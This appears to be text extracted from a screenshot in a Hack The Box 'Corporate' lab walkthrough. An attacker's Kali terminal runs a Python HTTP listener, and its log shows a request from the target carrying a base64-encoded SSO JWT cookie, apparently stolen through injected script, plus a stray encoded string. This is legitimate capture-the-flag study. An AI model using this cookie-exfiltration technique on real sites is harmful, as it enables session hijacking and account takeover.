 Burp Project Intruder Repeater View Help
Logger Organizer Extensions Learn JWT Editor
┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Corporate]
└─$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.16.7 - - [22/Jan/2024 14:53:14] "GET / HTTP/1.1" 304 -
10.10.11.246 - - [22/Jan/2024 14:54:10] code 404, message File not found
10.10.11.246 - - [22/Jan/2024 14:54:10] "GET /Q29ycG9yYXRlU1NPPWV5SmhiR2NpT2lKSVV6STFOaUlzSW5SNWNDSTZJa3BYVkNKOS5leUpwWkNJNk5UQTJPU3dpYm1GdFpTSTZJa3BoYlcx
cFpTSXNJbk4xY201aGJXVWlPaUpEYjNKclpYSjVJaXdpWlcxaGFXd2lPaUpLWVcxdGFXVXVRMjl5YTJWeWVVQmpiM0p3YjNKaGRHVXVhSFJpSWl3aWNtOXNaWE1pT2xzaWMyRnNaWE1pWFN3aWNtVnhkV2
x5WlVOMWNuSmxiblJRWVhOemQyOXlaQ0k2ZEhKMVpTd2lhV0YwSWpveE56QTFPVEEyTkRNMkxDSmxlSEFpT2pFM01EVTVPVEk0TXpaOS5tLUllcHlZaHZnMTN2Zk5SMG9LV1JKbGhsYjNxMERyQjloWFJ5
T2VxQ09n HTTP/1.1" 404 -
Not secure 10.10.16.7
Test
1252c1346c1346c1276c3a2c2f2c2f2c470c456c2e2c470c456c2e2c470c552c2e2c564c2f